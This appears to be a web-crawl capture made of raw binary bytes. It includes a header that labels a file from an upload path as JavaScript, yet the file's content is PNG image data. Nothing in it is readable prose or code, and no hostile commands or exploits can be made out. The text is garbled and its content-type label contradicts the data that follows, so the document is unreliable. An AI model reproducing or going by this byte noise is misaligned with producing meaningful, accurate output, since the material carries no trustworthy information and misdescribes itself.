����PZ���S�)��^���ŀyu#q��M�E��_;F@y}_����h�R��P֮��g&u���g�l�"�L��d��>�l�W��QN|����{n�N��oGɆ3<z7��3T;���W�|N:�pU;\���Y4��>���z8"�8�N.�tgy�Ut��a���G}��z޷�>����E$:x�� ��L?:�}��9�)ȸ �/QW�p����J�a�X\#^DJ�w50?��5�"��֌:�@z�oD"�5�FC�L"q��[��+�}|~��F��h�xu������V��T�z����~_���7�i�$��\^yz��bf]�j��Z)�g��f+	 ���̶�-}@���5^:%�`�22��׾����xq8_���  �}��3=��/`�{�=�_�"e�8t�( OM��e��	"��y�B�^�@������X �.z]z_��dO��9V�x�A�̎k�
E�����<��C�~K��r�*��g��1�:�����p =�ŀ�pQ�x;�UW�
�G�8��lt b �f��?��^��=ٮc�?'�y�? �\��/�	�Y�Θ����� ��}.:T#�EϘ���♓�Wwf���y	�}(�n�@Lb�1�9TZ�ӿ�cG�;i�;�� x:�P�����P��O������jɴU��r�c�p�3�������/���R[ |+�8�
�92��(P�}W��X����0�\/���^�s���)�-�?��D�v$���O�}�V��@y(��§.'��c��ڱ,=��*�U�>��K龛������B��0d��qI��q��>��}vt���u����oK����������%�_�]}���W�^���q뾫���u��u�]z]}W���u�u�^�[��믩�z[����K�K�����⿈�;�o�>��п��]u��p/b�}?F�/�h��X+����2���R���#�	xq��7��y=�Ԫc[S�X>���n¾̉�uz�E�����_랷_H+L罌\�LP��h�dł~\T<��vA�ϹLq�΂��)�������_/��30HC� [�cJ����/���绞9G��US�&�E~�=����t��E�}7]u�L�4��i�������Ll��X��w�WحUz��]u�u�ޗ�p��,۝����x�b�AS�͗��}��S��]s�뎯K����R#�n�x��~���x�!���9U�_�^�}4�糉 Î_ދ�]���?rr.��HE�L��G.G�YG*���h���=�H4qyaA3��*����A�]uˮ���뮺뮺뮺��\9z�k�����]u�]u�u�]u�^�]u�]u�u�]u�!��{�c;@����<�gl!��<9R�2(=�?�	'�c\r�x_���/�%�a�"R��5�O�� ��3���� ���܏���Ol�:�K����*��ì�2į@�U�l(���Ǎ8�z�u�_E�]u���~�\>�E���>r�Uf\�����D��34��溊7@��Jq�{�hĎ�1(4n �|t��Qy^1W�ς�\�@�u�w�Y�,����.H��9r�ܐ�;�T1�W-��$�� ?p��jU�0XDMz^�^���]u�tk�3��/�o������
�"󏡑Q�z$S_�"*ח�pAS��N��Lę/a��\=�t��2�=�������3%Zx���qO��y��G�  ���Y�)��(��5��� 9��:����&\��T��B�� �~�����w���k���K������5�D{�q�<_>2s7��>1B:)�����@�p�*��u�O�;I�_ƹ�*a&D��8
:�k�Y��'T��]u�B�q^3��Q��vX:#�}`8�&&k4�Ă8t\.�Y�M�`�
[�ho�:d�s��,/$�b� �혥x�)�믢�.����E��eg�_U�
/&���13؏���Rsʧ��)u��Y�Q#�����W��M玣� W�Y�Mxi����PC��e퉮�� /O�`���]&RqX�`	�N�}�@�n/���1\j�&u{�_����o�C�p�x�W��� S�Sy<�]�����V�a��E���c^�5*@�UDv�(�pR��� (���Jpw2�0�}�(Q�NQs<B��s������}� �/C�>� .� C�{����J�ȕUݏ�����p@
����i��	���z�O}} �*�]���E�� !�z.u�]u�]u�z������Z�u�lR�5�	d�,s����0��G\��L�r'�f�ER�d ���q�w!!y�Μc�<��)�vX���'�_�R��S���y�$�&
 ���h���w.H�QX䑙��L���/mq���A�ʡ�0c�9H�%�3�5��뮺뮺뮺�
KݭXa���<���N� �B#�M  �98�!@:�����n�(����;����Be�v;�-l�:� ��y�FU��F��'��2��W�&#䘢���}� x�U�D}��?���|� �X��)�Z��� &~�u=����I�Z��l�
1��z���G��'}z]u�^��ץ�^�5�g��
�K��P*�d�	�ׄ�u�u�\u����rӿ˟�u�]pW�����u�z�u�}Z���0E�18X�%:q���"=�L�H���R{�0�O)2�:�m������t�q����A.��W�H��n7;/y��`����W�W�����3;��
	� !�L��_C��4���#�<~�����xH�J��b��U�xC�8gy��>3��\fc�/��DD� п���G�sB���YyC�P����� b]y�㊴O�t{c�(��vꝙ(k�1|���L9/���~��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251029/feae6066-39d6-4713-8295-e178f2ca7c51.js
body_size: 110418
content:
�PNG

   IHDR        ?$_   	pHYs     ��   sRGB ���   gAMA  ���a ��IDATx����WU��Ɨ���!���T��
Z����bA	��O��$�U+Ւ�
�{���9mϩPK���f�h�#�$���Q�e��\���ܢ\�J�<�|�9���1���ɾ���7����}�;/c�9ns���W�����~h�r�g���L���y+/x��}4xo�7C-�|�v�[�>F}�������j��@j3������:�QY���k����e�̴��2����;�?���Tf��o��2��eg�G���n��'^݋t=����8wr5���X2ތ�y#�ma&���v���K�IV����������7��̽wc�������'�|ˣN`��f����w�$��P�MW�?\0	慨<,e�_��)���}����_�7}b�,v����ڦ롬u�͘r�����uV��A�#N���HS��	�Զ�]Ƨ�D���Yx�Je$�o״�T����k��e<`�O��h��q�ô&V>�',��J�'�}�d��O%�ɗ���.�e��m�{�Z���̏�f�S�8���JŋE������Z�z���Х�F�qV�%���ӷ)H8��/���?�i"v�|ӣ�ckaW*p�������Ð�?	�E���'�{p��
��`lG�"��d��@M�ٔ��Iu;G��n+��w�+6h����e{�Z�e��(���0���ok��6c��o|m���%�Nb�P���9Au��~#In����?��D� 9&Y��$4�бr���ƗB��r'��\v0�|ա�h@�F��8r19pG�������Z9�� ��?���K���;>��u���K6Y�9��/�ֽ��^�����҅f,� .�;_@u+�L��w�γ�\'�h5P#Ef�%!]�c�f;�v���!�4���c��p�K*����Xk�06���XZeuٱ��gے����o��a"�/����d~x�1㛝��T���SL��pe�>�H�w�y����Ơ"�b1N,��-H��e�˼ ���$Efg���'�c{�_�ENL�Ǧ��cS�[��@p�Ay�{OӂÓ\<�<Lw���#X6V����A�v2#E�s�u�j00Tf3E�uDEgZG��e��Ѹ'������m���r!�2?ƶ>��� s���%�T%�G|6�X:�,�]����脱!>��t\���b��%�!R��'yH��nm-tl���|���e��s�&�R�8s ��T��j�������MY�c��/n8ז� ���~�:<�]6�|@2�@s�>��>Fo.�
�E���G6�K�\���ۀ3	vaV�����/�H���L.�$�t�p]�j��/�(�Ae���������&��D��A�:����Hm+>#������\���1)�����3q�yɠ�a�s�:^*�k�[q��C7��	zM����3�6��9; �	�b
u����9����ߋK�_�{c7��#r�����b+
�h�02�H2���K�fV���%��2v.��%:�g��J���~el��ь���dZe���hp���`7D�q��D��6f츇��ps�G�Ƽ�����/�w���Q���˳[�����x@�&�΀7�X`3�\i1�'�?�2l����d��o�y�]��L 8`0��Wx�D�e�*&
󠻱0yd�k�P��V(*/E�U�Kѩ��~��*���DP$*D��R��~��ؘ�w�q��-�fZ�@���M�({�+�v.4>�,���X�s?�|=�'��u��pv��e` M^L�z9��\�D'�5��ֺY9��ޕ�^a�<�YҘe���g������8"�	z0pp����Ղ�F�w���::-\wЖf�/�ꉢ����k�1���I�g3�6�nW+μ��\���:���t6|�D�₞Zu#��%�)џ����$E�m��1E3�K�7�>n=-�31�ߏ��4dg)]��V�`��c��	�҆�6�!�l����wg�̋U4�ѱ�VAt��;.��Wg��x��Cj�r��V�$�f�=��{���?]����)#p �9������.��bDэ�*t�y�Dlܒ�QȮ��s��P���\F:<�7���Z:�VVr2�@�t�Y��.��"C16t#�ו�o.o�tF%�dC��e]��Z�:���o�ô&� k�����4�Y�ܬ�p�#��zy����2g�֤�S��c��o�?S�������) <���Eu��/�O_��0n��q�����&�a}I{(� ������8;��p�4�~��@��.ma�����_�V�Ću�����J��rZ�������]�[�,6�b#�ׁuF�I�z,Fll�� Su��L6\nd�~M��6��HȺZ�� ���F�7���n<ouD.���C�3��y�zb�a�8�F�c�nW�`���r�
�'M�J��׮S�ΐ�~�LFc7\�mB�eb�h��]�lPzX�����c��#��.=����T�5�E��:�b�C���P�|?6�y�Ӱ�խvrc�� ���j��v��ӱq���\����o�����Jn��}ϔ8�};�=��M�q�9����F���g-�%�Π���}s�E��¾^�[�n(gZfg!e��XXk�TX��/�dd�rf�=����IV�vh�dcK��$�����%�3���ќ����9�3�}�s�O�w(:V�x�~�%(�F�7��N���N߮�/O������#��:}��h<�2�b�t yh�D��4������E}I~�~���u��G��厡��m����r��+�R��w����η�)LO�����I����Ɇj���aˊ���	��D�#o�=ހ��u�K0�жv��;;�x ~���8#��Ȼ�?5������@��#)���A�F�{�������r�T�����> �[������$�`��D�SR���`���3�>ʥ{�7	;G��g���E�E�}��JS���x���h:���q�f^#�3��n����4[\�f엝�76��,w�J��v�o������x��f��?��+�c9���(m�����a,e([��X7�˼��^��8�fS:��F�7�����c�s�^�� ,g�����9A��dDF��a�A�AQcYC�
�=
2B��'b4KMn��A�vr0}�{�=Da7Ld�>��3����(���j�������PA�á)���<^� �^wl#�����Fd`ؚpC'�A��qJ���?ؕ�K�8U&���Fz���=�?��,��F�7����7�_��o��#؃ �c09��&��8�v!l����p�mO�>0��ȭ_�2Ǝ���c�O�b�,l�Z�uVJ���Q Ggxg�0|tf������6����߄��"��Jh��sG P2_#"
�HF=�#�ڀ�n�^F�,��*���o$��bn���
����O�;E$o���2��H���Qt�˚|�u�d������d|6�������w`f������^9�i��:�6 ���r�H���w`|i��S}fH�,Z� j|�`o��ύ-����$j>���2}c5���	�����[h�&dC�̪����3����f������s+��D���S:�"�� 
()���)������'a�R{��q|���t8�L�#)�NW'���.j����}�y	7U�ȱ_��Q���'t-��oj�_�k탌�F��������P����G��@�`N�L����_����A�w�3�M��,�mp�ne�N��ʓ"��B*��6%g�>¦0�k�6C*��Ql��t�+�d4
�^>x�c�'C�ʱ�G%ج����S�X䙘�ё.���EJf֌�]���t���}�Ю�ӓTG��"��K2m�`�kA�̀ �]�,�o��3
��cy�΢�35���B�F�7�o$0��/Z᪽��eXR���㐍+�G�ɰ�ʲ��!�H����zo�Qe,;�R�qa:��4���N�&�52��6����Hs,�H/�+g%�x#R��04�
��(�B�;<��2rBH�1�Oc�����@~�7;�0�cٍ�����YUw,�Ep@����ޅ�����=���D������9��'������Y]������-O͌�s�gP�j��?1�F�U��+��R�ˈ�KuJ��U>�GHKj\��s���i���j��`tk��k�>�B��	h솝�nJe�Hӓ�J�JF\��.������������Ë"����g�4�3++n0�fx�'`y��k�7����qo7|3S���?8�9�/4���&����lcc6Fb{aL�u�j��2�[���ZR#@HŦ��.�b|���F������C�o����"�L���Ċ���a����)3m�5�*6V��`���X��2IH�y���{�WVj��0%Z�Jg�I����=���z/�2�ל���E�V)�q�gzvݵ6���eN;g~x�.ݰ���4{K�U����hVa�t]��1��q�/����3[o�m)y�]i��Cd)x��lx��|��vy�����������,���_4}<���v�� ����LU�m�� 8d$s��Mk��7w�����Ү�Ęl�o����P}+QY�4rox��r�}RV�2��)N$;7�����uc�{�#�=��!�T�z28E�}��zǛ����l�i�Q�NNG9�>{�ȥt�c�¥���A�
R�>᧴	������y���]�eu�\r�U8� 8�0o��\?}{�ra�21��H�^�����Ѐ��W ��΀�#�'t����3:��NA
�ZX:�0C�z�e�T��LG���h�Gy�ԃ�Ƣ�pEC���:w���~S����B������ĵ@k��̛�C_6���
��8q3~�ab�uu`�Hn������F�7��`u��w�\�q�@p�`q��z?p8z��$����
�	�����/)�F�e-�� Y��Z����Y%�8զ�%�*���J���6[���0���|f�g�7���/��:��Տ�@ye]���Mc-��/��]�O���˞.�2����@�]z��>2Bm\��R�_�k�V>n!@�4����	��v1e@��ʏl�7��h�迵��m����%g*�I�O	��|��67��W�F��Dr��Ȉv5����A�+_$PU��I#�̪�������Y�M��k�6V����1)X�6F��{���@}1���|l��˷�y��g{��"����t�7�X'�<�������{v�G�m6ҝ�������?�����N���'�?���<2fİn}m=
ؙ������:��tt�o;��B�]ٝa��؍ʍFU���2�| ��#�ո�1#��kF���δ����֘s��6-C�#��]��v����F���������r�;�i���"��Bo/�c�ۮ��]�{ˠ��\���v�����!�kj�k�xS����=�ڵF�l<��n,<��	��c��d�o'g���nal�zbxm�v׏���|ܽ��oowem�t-.��F�7��l�����4���[��?���'+�<H��_����j}Ub./�wU0��պ��$ �����]�=����-b������2�w.ǲK���G��^��C�x�kw ���=�,,Nj�����v�����|u�j��_��TҀ��m�aqZid{���ܨY{��M�����tmr���o���}��D׫L�SpK�H�8m@����]���S�t�Ҵ�HR��	�^b}���i J4_1��Jbw�hHq���H�g6���~;>n�����l��pr�Y�����r����Tu�ŀ�7$\V��F��4[q�k;�iR��a:yԲ��x���^
�75�p5�]pv�/.L/�L���w*�ێ�ku��A���F�7���_'�"/�i�� ̇�@.s�c�͙�Rc�5dJL��>��	�R�?�Ѐ�
%De��c���+IY8����*d\T���Qg�i��Q���U�fP��C	�R�2��Ks.��,��h��D�?��0�pe��G���{sr*�*t��Zƛ*�b/�A?u
̔	����hK�[�Y��,#�oZ\d���ɖ�F����7�����F����4������\^n���< ����	
�#6�8n<8*\�����LY��>�t�������(�Gq\j��pH���Y��I2� Es����B�Ee���c��k�?�Eg&Eb�B�C%: *�}����M6؈�����b�F�����x�����bs�6�%�Sa��&c�e���f����Yl�f�,�f2G�������J��j���-q�i�a������}���u��[O����S��N�r�%,#.�jt�{+ke,�sNX���@��5}��H�G�e���#��A Yt0%�K�J�͍u������C����R�O���83�1���(�7�)B�~�ǲ8�<��?�}c�k%�/�@�������γ!���$NS�β5�5 �K譃����{�'����!=�a��z� ?��͌y��l�_��������/�n
<�S�S��?4�v˄족@�gv��R�����PNn���$�t9*��p��M$��x���
����k
ʞ�����7��:M�Ӏ��fzLY��~�$�ϕ�X�fpHɲЇ���(+<�y�Fa]{HE}�����P6tl�k��{4�ɋ�#v� ֐��0��Ug�Y�G�M_���7�}5$�"��7����o��N���=�{©z�����KQ�������]SI���0j��r���uT��Yi����4�����Z������Ơ���,��[�'i�L����*�D�ҧ�ҕ�����H�e���'�B��$�������+���n\d�2mI���Fc�W�w�Ys|ei�x��JC�L��q(e{}�hH��eD�S3pQI�qIxn��O�{������b���S�x��p��W ŕ|M/7!bא\濐��{E*��x[�J2d��@���/���`�����ā25�Q�fz����kiFV�]*1c���2�ZaR~�^OK���/���!�:��i<Iʧ|�f.:K��7����h������0��+��.f�D���:%Z��	�A6���,�s�'���!�\��rE<����B(�����c/��nAӞ���F����F�7�o�p?��V��q
�~ ����	�L�]>$)�G9��V�]X<����L�
)�*��(���+��EO|�}Nͅ^LvYY���rQ���$�n�Ś{�v�p(����	�n*�qB�wy��Q:���+��RĔ�iW���϶�y!e�v
Վ�8�-��b�
ɀ�om�E.�__Ӆ1X�w�/$Sj�$��}��nd�r��w�3��<�.P��ƃ�Q�DyV�}S~y�_؋s���"K�X��wVl��h,�o�'�/��r�������e�_���`H��`�T"�`�2ޙl@�=Xe	�);H@�n�|��Ӏ�E��7G�n4��O=IH��5$�R��B�i fEci|����]��[�3�66��q���"���&�D���x�XG%����E�����cIr\r�8���$A��C�0mާq�r6w���� ��궙=�$˔�2���o��������?����~����q����8�8ߟ�o�*}[�BJ,^�d�ջ���\c6Hy��p��6hH�-pJ�~��k��4U�gZ!nJdh������� �aQ-�2'��Ș�0�
�yXzX�,�����Zfƻ�f�V�
�֟V5�*�b,���vt�x��k������!���w��} �֮PM��i����\�yjƀ�h�VeU��Ҩ�$����9�=;y���E]��i�u7����H�F�O��?h*{=��� `9����W$�0�_�#P������)~���* �gЄ��S9�	c �hmB�ׂ?��)��b8/�LXZ]��oQ�@����6��T_ܨx+*5���\�5?���t��R��1c[蚈����'���j�Q���ߨ=4%2Zh����H7�ڷ@�($��{*OS�lՊH��g�O����uni�8w�N�����1�:�~5�j��d�ƍ�)��F�2c`���_�l����?p��z���h��ݎ8�h7KC��"7OK� ����;���k�	������[�v��~�*��:�!�<U�f���֜F��St�v�v�i�撇�R��BI�ɼv��k�O�ň;�������e;Xǃ>u�c�o��H~MB9L�C���Bt���5����xB� ��G)≥�lc��\֎�F�ύ�G6�������p>�Գ�i(�)*�9�f��ª��m�{��)��Sf(b�ŕ�"< ����P���*И�n��Ǎ�����}������˖����6���Ȣ����eK®�A�M�5���2ʽ����]�04�Y}b���20d��� =>��`�'>�1{�Ο���{���(>v�=�'��g������l<�s�?�R?}��O�E_�\0����g���p�K�)A����r���-Y������?�������E�w�����\ݝ����>/�I��d�e��j�uf2]�ueu5sm!��>�m����
��]6����=R��{�Hx�8��6�B0D�_�o4���xTo��H���������@�f�OVƎa=�{�]ٻ'�~�wᦷ���o�����O�`��)(8��/��?���K�ݞ�؀mƂ�`���6�������Fr�����Z�<�\���ppR�4��Wr���Ple�~oݵ��n�f��ō�a�߶&���Aw���$ki\ׇ���˩�-�8=۵Y����������p�	r٨TKۑ���h\���׵��4�7V�u����b�����m���is�;A�\��/ť�˗�`�z��og���)7R��X/˽�l�܇�����}����m����>��u�Un�.<�d:� �������.�~k��F`�od�:�
�<L���B
���V30��p�:>ڷiZG�:�Y�*�1d[�{1hm���z�w�P�f�^������tJm�ƯK�B��g�|���0������{���^y寝��?􈿂��ϙ>����2w����O?�w}h��c�,\<e.��'͙�)P�1���>p�k��b����9������p��ef�>{T\�;���Ɓ��J���_xv	���K�������Z�a�nP�y=e-�$�s+:��tB�}����a�7D�p�1�Hun�Xa�����> ���G���vR����p�ѹ��e|̰��	�6�E�o�Ę6Sx��ejďH��#��ˏ�NN`�>9�r��~]n���p��vP���|.~җ��#��{hv������p���O'��m��7�cWu�������I�t��']�z�n���]���F��փ���g�����f~��n)�Y���5����<�yRgv	��O\?urټ�k�0ʺ�t�0ˏ�t��3HHPj�M��	
�ƣ���q>�3�t-�����f��)�vF6���Wc(ܝ��69�0a<�8���/?��|��|e�\f�3Y�v��O�#�����_�v��+�O��+q�7~�}v�'�n{�����v�F«��M�Cy��7�B�z<ۑ��c���?���,��%<�lbH�����dpa��y���h8�o8tv��B��_nOU�兄��n���S��\lݵzye��GSK�K���Q|��N�zl�5��E7�5�aBYҵlhQ�����$|���B}�v#=���Ha��h����� �w��`��2�]�ڗv=#��:���u��k~��k�:��/�d����,���ގ��`�uaԌ@=�!d�H���.�@�6�������=c�{�.� T8�%4�`��mdB�O�K(*1���{w��`�.`��O��<3Q���m� 
p`vL�f�stD�1���Ƭ��{y���7�����=�Ko B����`�Xg̓���hU��U��_
��Gz�8�o�$�'�ӗ4Ґ�N?V��3�������3CM�_��ø��_9 ����x�G���>|������ğ-��@��y��,����#�\���~v����7↛�m���Z ��ofN��6V%꥗���s���Y��K�S���g�c�����f5p�����o�[f�߹ȱ)p	v ٩@y�4���i�?�� 3܋B5�rg�CLu�Ҙ�#��n^��4h���/	��pr����v�n�̏ ��F�%E���b����246\��.�!2 �ݪu׭>wըr���s��p�!i�^a���v��T�O~
׼�צt�o Cu�W~�S�g=u�l�:�cw o�x�'��q�R����
<����#��m��8��_ĭo�}��s���W^����s*M�G:V���F�7������������'�\�m�G��|��2.�e�>S@b2�]e;�2���7���C:匂�
��X3O�bpd�.T���M:Ai#a �|��0ez���҆�]��Q��mJڡ��q[����		�E0��%��������q (e�b��q?�� �R@杴������~a>�'��ӌ�EϿb����Ż'�x�qơ��e�g�@����ˆ���G�i�4e�i�ɽ �����Ȱ��pt�Ď�-9��J����냯�l���#��������n���A�*��r�XV�"��mpd�f�Q��.�-��Ag!�kɨP=kF�60�T!�\0��E8Q��k=C��u�H���wV��`HL׌��4.q�tр�7���S[a�h'�d�B���Z�Qk�����.W����PS�W��3ǩ�7O����}�����"8z󱵁@=d�xE����NзVx���? ��r�p�A��;�)ȸ�h�n�1�z6�wA#t�$>��i�Q�"@�����o߱Ev*!��S�$� ox�ZS���=7 �]6"�KY�$����>X�Y�g���ԗ� dd��l�NdBld��1o(��8�8Rtꆉ��I�P�Y�g�����b�!ec�)cl��OރK��n�����<�;�t��F�������l�d�[<�1k�	�y��p�W���,pd��6X�7����}��Qv�#����dR���$�~�����X8x>�4�7�c�1=۞ �n̳�Ϭ�:yP���=��N&\��uJ�(gL���;�d(�"��V�f/ɀ�7�C��&�4�a�s�`��]"��֚�2���A��#a�C0�q�]� 6Q�1�F/�hXu|�ƫ-Cu>Y�&8��������(�x�s��z�ǟ�n�{_�	t��SV á�<Ǯzv���,�k�3�8����迵�?���	╗azFD�����"�Zf���#A���V��*�)O�ƽ�O\G�4�������VL4=�D��Ȕ��JF�h��AB�A���\L"� ���Q����{Ihˎ����03�,��vg��_��nV�țl��C���#�ǆ��cݒQ����Gv�6/8*��3@� d�����E/���YO���/��]�����~�G|�}O\\�=G�l@}ѼI��߰\�<ܢt�F�7���)j����2���G�{��sF ,z=/����q�{��A���\9e�� k����Ob�p#��=����\��F�e��vw�@�á���9�Ӿ��P�-Jf�����Q/�#��_J�1��͑Ee��C��,e��e#A�q���f�3/�;Ƈ֖���m��o
ο����}�/�Ko���5�S�uY��O�bw��'�|�`����������^k���$;O�r4�Ml)�#gE$�˽s{#����������KF��߸��4"�8#fI�zC*1����B $Rc�
f\�)k�����a;���A��u<F�^/��1���^�vE=���ҕ�Y��*��[�i֞���մs9������B3��Wp�:S�u�ͱ���?���O}k�Yp]6�>)p�����$���c��������Y��ew�8i�<��l9n]Ɂl�輪Q�t٣���E��aUA�[O���	\ar�e��S�I%�u���d�S"�}]-#���q�? *��(U��E�$�����y�<I�	BW������qexoi��">��� E��8tiZ�#���uP��t�q/��JwJ-�r֪f�di˹஝��ہ��/��W�����t	t輂ʋ�_��rH� Y�J�=�Ｓ����F�G�Y�t���r[%��Y)#�����R=���t��_gy��=d��_����z:0dJK��1����k�CBd�cT��5�p}�O������r=l*�-�б0\s;cQ��u��G�ľw���ky�ַ3jc\o�u�˲M�o<���?G�1�]~s��)՞�=��כ��{x�O$��~���g��M��[p���e����U?r�|� Ë����/`��}���s/gO���e� 2-VV�w���	 �=�������q`t�	>��m�:(���K'ވ�f��B�?	xmf�}w�H�T8X�x�7Rά��w!����n�+��lPF���kh��|^4ʈ�ر�7����4�����˸0� Ͼ2��#���3����h�>�k�������}�e���@���-	ԃ��<����F�3������'���a&#g9�Q��u����v=���B<�2Y����,�2�å���K�2@�p���a�'�[�e3���Q��΄�NZ[��mKJ'R�#74���$!�H���xk<C�T��w���F�4�>�DB�RE��[��V����� Y=��/E��y�6f�6F��4�0>��\�N�R�q�����+�ʓ��l�J}������]����o����{�-�%�ʯ�Jc�k^�k8�^~l���{P��A���t,8�w�*�tl�گ̷�d��-(F��<!��`Y�6��k]֥֯%p�Jܘ��������7���T�"��k�1�10F����)b�0��.Au���^�Z�q���+��q��A�@/�8Ô��3'qa�n(Z� 讅����i�0M	D�$��x��˰o ��0�&�y���:ze<+��2��]�O���6�[������ο��gj&����k���ڜ	x�S6����=��ȳ�P�������|*�q�N��}#�n��i���ـ�Ơ�H��2<���z��j�}w^8�О���xj�Ǝ:�,��J#�y�J�N�@�E�|OT���rZ����gn��h��X�-�6x�N"�U)��KB��z3ޭ?�;W�`�����6u\`�*�=6d.�?���Ç�����/��6�Sa�7!y�OUx�O�q�0����?�߾�}��n����.q���� 5P�b�����f�	��uO���o�����"����6��G���s9im��9�LL�Ո��?�M�ߎ;����[���J�� ��ǆ���q�i8��? ���k��� V�e�9�m�ϻ)���*b����~jhZx���RGR�ƻ�B�B*���w�Ԡ5 ���3�Sb����<`����DûK�iUU�⩳E��J�ئ�-���mm)_���4��DnD��_y�)M�,��!��T�Cr��o��|�����W�7��[����7�wP?���O	\��g��|G(6/���������g���^N�ˀ�Ni�*s���$h]�,���b�e/��UӜa*p��*y�� ��v��&��p�ϙ7�i� l�Î�*Ik�t"HLff6��`�±��؜7_�dL'Ȫ_d0T`D;�k�����2,G�J��1
\��6V��Q�dEQ>�Ш���2��e�PjB�E�0���Oj���OUxm�B�95�F��];ix/��"�++v�J&���]8;$����?�8��
�q�ʯ�h�>x�F���F�φ��5RR�w�#�n@x��U&�^�q~h�I1�"��и�ۆ����zy�tj)s)ߵ `>�_p��j�"�n���
Sጧ������
�!L�D%����i�eS��¬F�ê	���ARe}X�2�|�El��7+!LY�pZ�Q]7F�Ю���n�rX�_Q+�Ñ��4\.�b'�	&c.Ru����g��K}.}�W��~����,h@�!o�	���F�ϊ��BbNӂ��θ$t�zgɕ�g�قbo��m(TZGFY�P`�?��E��x��b��6���.Ԟ<���ֱ1�1ES ������)L����
$hmC���\.���*Z+�8h@$�W����m+�n	���
��`^iVV��lT�}�(�rRqb!x���a�H�+�	��CQ<,-%i|`��B}%�o_�W+#�i7��$����7���|~�����G��� �8��2+�x�]Z���7�F����3��������5���e���9rF@4����7�����@,��)���5 ��Uǧ� ��XW��A�X�&��_ֻ�p���1�e�H�#fx�ڷ{��tPj�h�����S������z)k�BN���)>�.M�u I`�S�_��˻���l}������!��.Ko�� ��H�uΒ�JY��<JjK���2��)�B22�d%�W��b;����F��o��u�_M��C~^�vl�~[�  �x��n�/\��~n����Oc㵲�&����S@ga�p_]����W2.Km��h%�ʈ���<hR�.��lY�VG_П�a�F�\:4�4jL�ދyJ�������R�4K�Q0&9ӵMT6j<�Й S�b���Pe�v�hj�6ƒ�����H�ș�����F�>M��I���B.��B*MmX��w�'�ˀ�������	� *\3�!�(L�!�����yū�Pg���_ׯ���N� �EϿ"�H��O݃g�����#���?N���o���%�C�[�=v�<S�v=Dq\���8p{Ky�v�2gp8C�U3
�����r�h����M��֚��k@�����/�.�4�P�����ج]s8|�tג�K��I�d�O5�G9']6 K��g7�_���`�Qk��������Nw�m�
	 �_��%*�Ӣh�["���wae��fc��[7'�R�����U�J��~�1+ ��X�̀���k�ۭ©��'gt�:������`� j@{�����:���z�=����i��s\�T�2����аAw�k���b�,v��C��hPGxh߶�T�,��� ��G^
|�F���%��#�
<�ӕZ|�f �?�"c@n�R"`~�%���QK�G����N�;� ���z+��b/W|T8�wQɲ��B%�Z)��a#n��ـ�#vP0E��ؿ]on�u+S 4�Z������K�kmE�
�'%h��\�,I��R�=��U�m�4ȉ׽�7�BM�_�lZ�����l�;=P_$Ԟ��Z�x��f�+��]53�����3}�T��7��^�u�%���%)r���s%��p_d�ɪ-1�:-�Z)�
�A_�|����I*��-��e����/�% p1\y��7Ĭrf9a̔9U:$�}DA�����JX$e)V��^������Y�h�PPD�䓚@m55	W���e<E&a�j�a4��ѐ@��B�F%�>8 �*^�J�J��9�8Β#iDyb%jM^~�KC#!���wm��=�P7�9��7^���K׾�ק�[�׍�o�����g�u��J�,D�������� ���m�G3�!� |S(�5�+%Y@܀)��R��/�ߺ��rh.Ҫ_w򉞵��#�v�>fX�D�d����{�v颲�& ����b�p�:FQ�ˮ��\�O(����b��1�-�1�GsFeLx�1�6�HoDc�Q�b�HR�,#�g0BG�w�It��gH����N/� ��k!d`�<P�il����R��Yn+:�=� 2�P~�,F�]J�IA�g�<,��h9tY����tl��I�[�$�lլ� �4TAD���w ���Gr�N�4]=�"�l�q�&Ǘȅ'G�]���(�-��˛�oY�~g�������QI� �hS�D�ӡ3�"u�����1]���Vژd�s�Yb����g�I��9���=�|�SÓuS�%?��'6����S��ނx�F����⌟��A�>r�}`��Y�3�hldd~�!�CX6%��&����� @��5I��(���֨�h�:e�nr�ՇyL� ���MpmU$�,�Ѭ$L�ޟ��!-A�X�uCI�3�%Z]����Bm�S:y��'Rd���4QZ��v��3��ێ�h���������o�y㟥���M����Z^�ܠf���m�����?������A�!��þA}�m�k
��.AR@�m�,[�k�K���+��jTwJ'[}���}���*o��EKAq�յ"Eڔd�^���W�4��6�������91���*���Yx�� �����8���;�-).��Uke����N6V^ōYS�2h7)l(AFIq'~�D�6V1=H��)�dAʝ�>̐�h"n�A?�i�z���<����?�����زd����7�v������ ^7�.����l� !\��&{���4@�������$�׸�H�B����a;��z"�
��w�&
�g<��]�`�aք�	��'�xߦ4R\9,��u��k��t�)��>3�D�� ��OH����2+Y��Z�j�{������a��J���f��dk���u��X�ZH��]�i���3?�2G�p������I��=�K/�ɀ:&y?�G_��?����+m�?i�G�(x���P9Ь����\�ƕ�KP ���]s��u�qF�1*1h�HA�-��@�w���<$r �����\���?ޞ��
����V��R��%w+		��.��(�Z7��7i�G�>�L�㫌�`�lc��J+	�D�̑�%�
WL�	�e��
� �T�H4�Az���+�x�@}s�ҿ��l�%��F�|�25���=������Sv��6���?���vh�F�7������vފ'�Mܖʕ:�
��!Ǩ��f�Vޖ 8X���_��L��,�^�́6��Y��ڰ�J�eeK�t����t��ĂR�f�FC4hJH�"��ŵBH(Jk̢���L	2ށ&DQ�?�ֶľ�l�0.M�؛as�����+���3���-���z!2��.@����/i|�l���!V|\�RBh�8��gA�Y6�ƥ����������B�H'/��c�]���������� ��,�x��q�c��L���|����P�eL�}Z���k�֐`�S=��������E��V�.�KKm	7c|l�+�VӗC�h[htR?W�б�/���@���H�������Dj_����D �A���l�B�*g$q}D(�4�t���G���ķ|��I�K�I�؄��|x]2ZPa)�� ��o3:iu�[�Ɛ�j�1ˋ�[�:>�v3��CP����~�z\0�G_�Ol���ح��4ʳ��{EN���YF������|�Z3��U�N|��\��6O��D����][Á��:ւh��5 �hE�EX�@�i��_�+II���V���G�K�N(,

;_;cф!.o�6X�(\����PX�Z[�������4Thi���~����HRL�/�i<51%V���uE�n�F� �lE�,��NRH�&SE��5}|�n������ƿ6�������P35q)�c�`n�������+�,�6��g���I�.)���n��G��oX�]�����,hi�-_�r��>����?�1�qn���`:���+�!e��W���w�vH��/�:��%S�$�&#�E���u���E��k�(mkn	������Z*��}s���	�Dx�YNO�m(�L7�lt./�(d
